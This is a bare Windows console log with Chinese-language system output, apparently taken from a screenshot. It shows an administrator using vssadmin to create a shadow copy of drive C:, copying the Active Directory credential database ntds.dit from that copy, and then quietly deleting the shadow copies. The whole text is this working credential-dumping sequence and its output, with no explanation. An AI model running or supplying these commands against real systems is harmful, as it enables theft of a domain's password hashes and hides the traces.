 C:\Users\Administrator\Desktop>vssadmin create shadow /for=c:
vssadmin 1.1 - 卷影复制服务管理命令行工具
(C) 版权所有 2001-2013 Microsoft Corp.
成功地创建了 'c:\' 的卷影副本
卷影副本 ID: {48fcc764-5d2c-4431-8c0e-0e55f65325e8}
卷影副本卷名: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2
C:\Users\Administrator\Desktop>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCo
py2\windows\NTDS\ntds.dit C:\Users\Administrator\Desktop\ntds.dit
已复制 1 个文件。
C:\Users\Administrator\Desktop>vssadmin delete shadows /for=c: /quiet
vssadmin 1.1 - 卷影复制服务管理命令行工具
(C) 版权所有 2001-2013 Microsoft Corp.
C:\Users\Administrator\Desktop>